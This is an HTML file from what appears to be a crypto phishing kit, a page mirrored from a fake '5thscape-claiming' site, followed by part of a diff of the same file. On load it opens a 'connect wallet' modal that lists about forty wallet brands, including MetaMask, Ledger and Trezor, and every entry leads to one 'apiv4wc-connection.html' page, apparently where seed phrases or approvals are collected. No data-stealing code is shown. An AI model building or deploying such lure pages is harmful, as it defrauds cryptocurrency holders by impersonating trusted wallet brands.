
==== wallet.html @ be87a0f8 "first commit" ====
<!DOCTYPE html>

<html lang="en">
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title></title>
        <link rel="stylesheet" href="./wallet_files/flowbite.min.css">
        <script src="./wallet_files/jquery.min.js.download" integrity="sha512-tWHlutFnuG0C6nQRlpvrEhE4QpkG1nn2MOUMWmUeRePl4e3Aki0VB6W1v3oLjFtd0hVOtRQ9PHpSfN6u6/QXkQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <script type="text/javascript">
            $(window).on('load', function() {
                $('#crmodal').modal('show');
            });
        </script>
    </head>
    <body style="background-color:#08081c">
        <!-- CONNECT modal -->
        <div id="crmodal" tabindex="-1" aria-hidden="true" class=" overflow-y-auto overflow-x-hidden fixed top-0 right-0 left-0 z-50 p-4 w-full md:inset-0 h-modal md:h-full">
            <div class="relative w-full max-w-md h-full md:h-auto">
                <!-- Modal content -->
                <div class="relative bg-white rounded-lg shadow dark:bg-gray-700">
                    <button type="button" class="absolute top-3 right-2.5 text-gray-400 bg-transparent hover:bg-gray-200 hover:text-gray-900 rounded-lg text-sm p-1.5 ml-auto inline-flex items-center dark:hover:bg-gray-800 dark:hover:text-white" data-modal-toggle="crypto-modal">
                        <svg aria-hidden="true" class="w-5 h-5" fill="currentColor" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                        </svg>
                        <span class="sr-only">Close modal</span>
                    </button>
                    <!-- Modal header -->
                    <!-- <div class="py-4 px-6 rounded-t border-b dark:border-gray-600"> -->
                        <!-- <h3 class="text-base font-semibold text-gray-900 lg:text-xl dark:text-white">Connect wallet
                </h3>
             -->
                    </div>
                    <!-- Modal body -->
                   
                    <div class="p-6">
                        <p class="text-sm font-normal text-gray-500 dark:text-gray-400">Connect with one of our available wallet providers.</p>
                        <ul class="my-4 space-y-3">
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <svg aria-hidden="true" class="h-4" viewBox="0 0 40 38" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M39.0728 0L21.9092 12.6999L25.1009 5.21543L39.0728 0Z" fill="#E17726"></path>
                                        <path d="M0.966797 0.0151367L14.9013 5.21656L17.932 12.7992L0.966797 0.0151367Z" fill="#E27625"></path>
                                        <path d="M32.1656 27.0093L39.7516 27.1537L37.1004 36.1603L27.8438 33.6116L32.1656 27.0093Z" fill="#E27625"></path>
                                        <path d="M7.83409 27.0093L12.1399 33.6116L2.89876 36.1604L0.263672 27.1537L7.83409 27.0093Z" fill="#E27625"></path>
                                        <path d="M17.5203 10.8677L17.8304 20.8807L8.55371 20.4587L11.1924 16.4778L11.2258 16.4394L17.5203 10.8677Z" fill="#E27625"></path>
                                        <path d="M22.3831 10.7559L28.7737 16.4397L28.8067 16.4778L31.4455 20.4586L22.1709 20.8806L22.3831 10.7559Z" fill="#E27625"></path>
                                        <path d="M12.4115 27.0381L17.4768 30.9848L11.5928 33.8257L12.4115 27.0381Z" fill="#E27625"></path>
                                        <path d="M27.5893 27.0376L28.391 33.8258L22.5234 30.9847L27.5893 27.0376Z" fill="#E27625"></path>
                                        <path d="M22.6523 30.6128L28.6066 33.4959L23.0679 36.1282L23.1255 34.3884L22.6523 30.6128Z" fill="#D5BFB2"></path>
                                        <path d="M17.3458 30.6143L16.8913 34.3601L16.9286 36.1263L11.377 33.4961L17.3458 30.6143Z" fill="#D5BFB2"></path>
                                        <path d="M15.6263 22.1875L17.1822 25.4575L11.8848 23.9057L15.6263 22.1875Z" fill="#233447"></path>
                                        <path d="M24.3739 22.1875L28.133 23.9053L22.8184 25.4567L24.3739 22.1875Z" fill="#233447"></path>
                                        <path d="M12.8169 27.0049L11.9606 34.0423L7.37109 27.1587L12.8169 27.0049Z" fill="#CC6228"></path>
                                        <path d="M27.1836 27.0049L32.6296 27.1587L28.0228 34.0425L27.1836 27.0049Z" fill="#CC6228"></path>
                                        <path d="M31.5799 20.0605L27.6165 24.0998L24.5608 22.7034L23.0978 25.779L22.1387 20.4901L31.5799 20.0605Z" fill="#CC6228"></path>
                                        <path d="M8.41797 20.0605L17.8608 20.4902L16.9017 25.779L15.4384 22.7038L12.3988 24.0999L8.41797 20.0605Z" fill="#CC6228"></path>
                                        <path d="M8.15039 19.2314L12.6345 23.7816L12.7899 28.2736L8.15039 19.2314Z" fill="#E27525"></path>
                                        <path d="M31.8538 19.2236L27.2061 28.2819L27.381 23.7819L31.8538 19.2236Z" fill="#E27525"></path>
                                        <path d="M17.6412 19.5088L17.8217 20.6447L18.2676 23.4745L17.9809 32.166L16.6254 25.1841L16.625 25.1119L17.6412 19.5088Z" fill="#E27525"></path>
                                        <path d="M22.3562 19.4932L23.3751 25.1119L23.3747 25.1841L22.0158 32.1835L21.962 30.4328L21.75 23.4231L22.3562 19.4932Z" fill="#E27525"></path>
                                        <path d="M27.7797 23.6011L27.628 27.5039L22.8977 31.1894L21.9414 30.5138L23.0133 24.9926L27.7797 23.6011Z" fill="#F5841F"></path>
                                        <path d="M12.2373 23.6011L16.9873 24.9926L18.0591 30.5137L17.1029 31.1893L12.3723 27.5035L12.2373 23.6011Z" fill="#F5841F"></path>
                                        <path d="M10.4717 32.6338L16.5236 35.5013L16.4979 34.2768L17.0043 33.8323H22.994L23.5187 34.2753L23.48 35.4989L29.4935 32.641L26.5673 35.0591L23.0289 37.4894H16.9558L13.4197 35.0492L10.4717 32.6338Z" fill="#C0AC9D"></path>
                                        <path d="M22.2191 30.231L23.0748 30.8354L23.5763 34.8361L22.8506 34.2234H17.1513L16.4395 34.8485L16.9244 30.8357L17.7804 30.231H22.2191Z" fill="#161616"></path>
                                        <path d="M37.9395 0.351562L39.9998 6.53242L38.7131 12.7819L39.6293 13.4887L38.3895 14.4346L39.3213 15.1542L38.0875 16.2779L38.8449 16.8264L36.8347 19.1742L28.5894 16.7735L28.5179 16.7352L22.5762 11.723L37.9395 0.351562Z" fill="#763E1A"></path>
                                        <path d="M2.06031 0.351562L17.4237 11.723L11.4819 16.7352L11.4105 16.7735L3.16512 19.1742L1.15488 16.8264L1.91176 16.2783L0.678517 15.1542L1.60852 14.4354L0.350209 13.4868L1.30098 12.7795L0 6.53265L2.06031 0.351562Z" fill="#763E1A"></path>
                                        <path d="M28.1861 16.2485L36.9226 18.7921L39.7609 27.5398L32.2728 27.5398L27.1133 27.6049L30.8655 20.2912L28.1861 16.2485Z" fill="#F5841F"></path>
                                        <path d="M11.8139 16.2485L9.13399 20.2912L12.8867 27.6049L7.72971 27.5398H0.254883L3.07728 18.7922L11.8139 16.2485Z" fill="#F5841F"></path>
                                        <path d="M25.5283 5.17383L23.0847 11.7736L22.5661 20.6894L22.3677 23.4839L22.352 30.6225H17.6471L17.6318 23.4973L17.4327 20.6869L16.9139 11.7736L14.4707 5.17383H25.5283Z" fill="#F5841F"></path>
                                    </svg>
                                    <span class="flex-1 ml-3 whitespace-nowrap">MetaMask</span>
                                    <span class="inline-flex items-center justify-center px-2 py-0.5 ml-3 text-xs font-medium text-gray-500 bg-gray-200 rounded dark:bg-gray-700 dark:text-gray-400">Popular</span>
                                </a>
                            </li>
                        </li>
                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <img src="./wallet_files/trust.png" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Trust Wallet</span>
                                <span class="inline-flex items-center justify-center px-2 py-0.5 ml-3 text-xs font-medium text-gray-500 bg-gray-200 rounded dark:bg-gray-700 dark:text-gray-400">Most Used</span>
                            </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/Coinbaselogo_Supplied_250x250-2.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Coinbase Wallet</span>
                                </a>
                            </li>
                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <h1></h1><img src="./wallet_files/chainge.png" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Chainge Wallet</span></h4>
                                </a>
                        </li>

                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <h1></h1><img src="./wallet_files/bestwallet.jpg" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Best Wallet</span></h4>
                             </a>
                        </li>

                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <h1></h1>
                                <img src="./wallet_files/cosmos.png" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Cosmostation</span></h4>
                             </a>
                        </li>
                        <li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <h1></h1>
                                <img src="./wallet_files/leap.svg" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Leap</span></h4>
                             </a>
                        </li>
                        <li></li>
                            <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                <h1></h1>
                                <img src="./wallet_files/keplr.svg" class="h-5">
                                <span class="flex-1 ml-3 whitespace-nowrap">Keplr</span></h4>
                             </a>
                        </li>
                            
                                <li>
                                    <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                        <img src="./wallet_files/phatom.png" class="h-5">
                                        <span class="flex-1 ml-3 whitespace-nowrap">Phantom</span>
                                    </a>
                                </li>
                                <li>
                                    <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                        <img src="./wallet_files/solfare.jfif" class="h-5">
                                        <span class="flex-1 ml-3 whitespace-nowrap">Solfare</span>
                                    </a>
                                </li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/ledger.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Ledger</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/Trezor.webp" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Trezor</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="wallet_files/Kaspium.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Kaspium</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/MyTonWallet.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">MyTon Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/Tonkeeperwallet.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Ton Keeper</span>
                                </a>
                            </li>
                            <li></li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/tgwallet.jpeg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Telegram Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/okx.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">OKX Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/exodus.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Exodus Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/Trezor.webp" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Tangem</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/onekey.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Onekey Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/Uniswap-Logo.webp" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">UNISWAP Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/Electrum.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Electrum Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/unisat.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Unisat Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/atomic.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Atomic</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/imtoken.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">imToken Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/TonHubWallet.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">TonHub Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/Trezor.webp" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Trezor</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/defo.jpeg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Defi</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/tron-trx-logo.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Tron</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/binance.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Binance Web3</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/safepal.jpeg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Safepal</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/walletio.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Wallet.io</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/walleth.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">WallETH</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/lg(3).jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">1inch Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/bitkeep.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Bitkeep</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/portis_logo_dribbble.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Portis Wallet</span>
                                </a>
                            </li>
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/lg.png" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Safemoon</span>
                                </a>
                            </li>
                           
                           
                            <li>
                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
                                    <img src="./wallet_files/WalletConnec.jpg" class="h-5">
                                    <span class="flex-1 ml-3 whitespace-nowrap">Walletconnect</span>
                                    <span class="inline-flex items-center justify-center px-2 py-0.5 ml-3 text-xs font-medium text-gray-500 bg-gray-200 rounded dark:bg-gray-700 dark:text-gray-400">Option for not Listed Wallet</span>
                            
                                </a>
                            </li>
                        </ul>
                        <div>
                            <a href="#" class="inline-flex items-center text-xs font-normal text-gray-500 hover:underline dark:text-gray-400">
                                <svg aria-hidden="true" class="mr-2 w-3 h-3" focusable="false" data-prefix="far" data-icon="question-circle" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                    <path fill="currentColor" d="M256 8C119.043 8 8 119.083 8 256c0 136.997 111.043 248 248 248s248-111.003 248-248C504 119.083 392.957 8 256 8zm0 448c-110.532 0-200-89.431-200-200 0-110.495 89.472-200 200-200 110.491 0 200 89.471 200 200 0 110.53-89.431 200-200 200zm107.244-255.2c0 67.052-72.421 68.084-72.421 92.863V300c0 6.627-5.373 12-12 12h-45.647c-6.627 0-12-5.373-12-12v-8.659c0-35.745 27.1-50.034 47.579-61.516 17.561-9.845 28.324-16.541 28.324-29.579 0-17.246-21.999-28.693-39.784-28.693-23.189 0-33.894 10.977-48.942 29.969-4.057 5.12-11.46 6.071-16.666 2.124l-27.824-21.098c-5.107-3.872-6.251-11.066-2.644-16.363C184.846 131.491 214.94 112 261.794 112c49.071 0 101.45 38.304 101.45 88.8zM298 368c0 23.159-18.841 42-42 42s-42-18.841-42-42 18.841-42 42-42 42 18.841 42 42z"></path>
                                </svg>
                                Why do I need to connect with my wallet?
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        </div>
        </div>
        <script src="./wallet_files/flowbite.js.download"></script>
    



</body><!-- Mirrored from 5thscape-claiming.pages.dev/wallet by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 07 Jun 2024 00:43:00 GMT --></html>

==== commit c8869c4c: "first commit" ====
--- a/wallet.html
+++ b/wallet.html
@@ -1,328 +1,606 @@
 <!DOCTYPE html>
-
 <html lang="en">
-   <meta http-equiv="X-UA-Compatible" content="IE=edge">
-        <meta name="viewport" content="width=device-width, initial-scale=1.0">
-        <title></title>
-        <link rel="stylesheet" href="./wallet_files/flowbite.min.css">
-        <script src="./wallet_files/jquery.min.js.download" integrity="sha512-tWHlutFnuG0C6nQRlpvrEhE4QpkG1nn2MOUMWmUeRePl4e3Aki0VB6W1v3oLjFtd0hVOtRQ9PHpSfN6u6/QXkQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
-        <script type="text/javascript">
-            $(window).on('load', function() {
-                $('#crmodal').modal('show');
-            });
-        </script>
-    </head>
-    <body style="background-color:#08081c">
-        <!-- CONNECT modal -->
-        <div id="crmodal" tabindex="-1" aria-hidden="true" class=" overflow-y-auto overflow-x-hidden fixed top-0 right-0 left-0 z-50 p-4 w-full md:inset-0 h-modal md:h-full">
-            <div class="relative w-full max-w-md h-full md:h-auto">
-                <!-- Modal content -->
-                <div class="relative bg-white rounded-lg shadow dark:bg-gray-700">
-                    <button type="button" class="absolute top-3 right-2.5 text-gray-400 bg-transparent hover:bg-gray-200 hover:text-gray-900 rounded-lg text-sm p-1.5 ml-auto inline-flex items-center dark:hover:bg-gray-800 dark:hover:text-white" data-modal-toggle="crypto-modal">
-                        <svg aria-hidden="true" class="w-5 h-5" fill="currentColor" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
-                            <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path>
-                        </svg>
-                        <span class="sr-only">Close modal</span>
-                    </button>
-                    <!-- Modal header -->
-                    <!-- <div class="py-4 px-6 rounded-t border-b dark:border-gray-600"> -->
-                        <!-- <h3 class="text-base font-semibold text-gray-900 lg:text-xl dark:text-white">Connect wallet
-                </h3>
-             -->
-                    </div>
-                    <!-- Modal body -->
-                   
-                    <div class="p-6">
-                        <p class="text-sm font-normal text-gray-500 dark:text-gray-400">Connect with one of our available wallet providers.</p>
-                        <ul class="my-4 space-y-3">
-                            <li>
-                                <a href="apiv4wc-connection.html" class="flex items-center p-3 text-base font-bold text-gray-900 bg-gray-50 rounded-lg hover:bg-gray-100 group hover:shadow dark:bg-gray-600 dark:hover:bg-gray-500 dark:text-white">
-                                    <svg aria-hidden="true" class="h-4" viewBox="0 0 40 38" fill="none" xmlns="http://www.w3.org/2000/svg">
-                                        <path d="M39.0728 0L21.9092 12.6999L25.1009 5.21543L39.0728 0Z" fill="#E17726"></path>
-                                        <path d="M0.966797 0.0151367L14.9013 5.21656L17.932 12.7992L0.966797 0.0151367Z" fill="#E27625"></path>
-                                        <path d="M32.1656 27.0093L39.7516 27.1537L37.1004 36.1603L27.8438 33.6116L32.1656 27.0093Z" fill="#E27625"></path>
-                                        <path d="M7.83409 27.0093L12.1399 33.6116L2.89876 36.1604L0.263672 27.1537L7.83409 27.0093Z" fill="#E27625"></path>
-                                        <path d="M17.5203 10.8677L17.8304 20.8807L8.55371 20.4587L11.1924 16.4778L11.2258 16.4394L17.5203 10.8677Z" fill="#E27625"></path>
-                                        <path d="M22.3831 10.7559L28.7737 16.4397L28.8067 16.4778L31.4455 20.4586L22.1709 20.8806L22.3831 10.7559Z" fill="#E27625"></path>
-                                        <path d="M12.4115 27.0381L17.4768 30.9848L11.5928 33.8257L12.4115 27.0381Z" fill="#E27625"></path>
-                                        <path d="M27.5893 27.0376L28.391 33.8258L22.5234 30.9847L27.5893 27.0376Z" fill="#E27625"></path>
-                                        <path d="M22.6523 30.6128L28.6066 33.4959L23.0679 36.1282L23.1255 34.3884L22.6523 30.6128Z" fill="#D5BFB2"></path>
-                                        <path d="M17.3458 30.6143L16.8913 34.3601L16.9286 36.1263L11.377 33.4961L17.3458 30.6143Z" fill="#D5BFB2"></path>
-                                        <path d="M15.6263 22.1875L17.1822 25.4575L11.8848 23.9057L15.6263 22.1875Z" fill="#233447"></path>
-                                        <path d="M24.3739 22.1875L28.133 23.9053L22.8184 25.4567L24.3739 22.1875Z" fill="#233447"></path>
-                                        <path d="M12.8169 27.0049L11.9606 34.0423L7.37109 27.1587L12.8169 27.0049Z" fill="#CC6228"></path>
-                                        <path d="M27.1836 27.0049L32.6296 27.1587L28.0228 34.0425L27.1836 27.0049Z" fill="#CC6228"></path>
-                                        <path d="M31.5799 20.0605L27.6165 24.0998L24.5608 22.7034L23.0978 25.779L22.1387 20.4901L31.5799 20.0605Z" fill="#CC6228"></path>
-                                        <path d="M8.41797 20.0605L17.8608 20.4902L16.9017 25.779L15.4384 22.7038L12.3988 24.0999L8.41797 20.0605Z" fill="#CC6228"></path>
-                                        <path d="M8.15039 19.2314L12.6345 23.7816L12.7899 28.2736L8.15039 19.2314Z" fill="#E27525"></path>
-                                        <path d="M31.8538 19.2236L27.2061 28.2819L27.381 23.7819L31.8538 19.2236Z" fill="#E27525"></path>
-                                        <path d="M17.6412 19.5088L17.8217 20.6447L18.2676 23.4745L17.9809 32.166L16.6254 25.1841L16.625 25.1119L17.6412 19.5088Z" fill="#E27525"></path>
-                                        <path d="M22.3562 19.4932L23.3751 25.1119L23.3747 25.1841L22.0158 32.1835L21.962 30.4328L21.75 23.4231L22.3562 19.4932Z" fill="#E27525"></path>
-                                        <path d="M27.7797 23.6011L27.628 27.5039L22.8977 31.1894L21.9414 30.5138L23.0133 24.9926L27.7797 23.6011Z" fill="#F5841F"></path>
